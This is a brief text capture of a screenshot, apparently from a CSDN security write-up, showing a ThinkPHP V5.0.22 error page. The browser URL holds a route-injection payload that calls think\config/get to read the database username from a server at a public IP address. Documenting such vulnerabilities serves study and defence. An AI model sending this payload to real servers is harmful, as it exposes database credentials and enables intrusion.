 不安全 47.99.49.65/?s=.|think\x5Cconfig/get&name=database.username
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
CSDN @IsecNoob